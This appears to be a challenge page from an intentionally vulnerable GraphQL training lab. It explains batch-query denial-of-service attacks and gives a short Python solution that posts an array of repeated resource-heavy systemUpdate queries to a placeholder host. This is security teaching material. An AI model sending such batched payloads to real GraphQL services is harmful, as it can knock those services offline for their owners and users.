 Denial of Service :: Batch Query Attack
Problem Statement
GraphQL supports Request Batching. Batched requests are processed one after the other by GraphQL, which makes it a good candidate for Denial of Service attacks, as well as other attacks such as Brute Force and
Enumeration.
If a resource intensive GraphQL query is identified, an attacker may leverage batch processing to call the query and potentially overwhelm the service for a prolonged period of time.
The query systemUpdate seems to be taking a long time to complete, and can be used to overwhelm the server by batching a system update request query.
Resources
• Apollo Blog - Batching Client GraphQL Queries
• Wallarm Blog - GraphQL Batching Attack
Exploitation Solution Show
# Beginner mode
# We chain multiple resource intensive queries in an array and pass it to GraphQL
data = [
{"query":"query {\n  systemUpdate\n}","variables":[]},
{"query":"query {\n  systemUpdate\n}","variables":[]},
{"query":"query {\n  systemUpdate\n}","variables":[]}
]
requests.post('http://host/graphql', json=data)
# Expert mode
Cost Query Analysis is enabled, which should prevent running batched system updates from going through.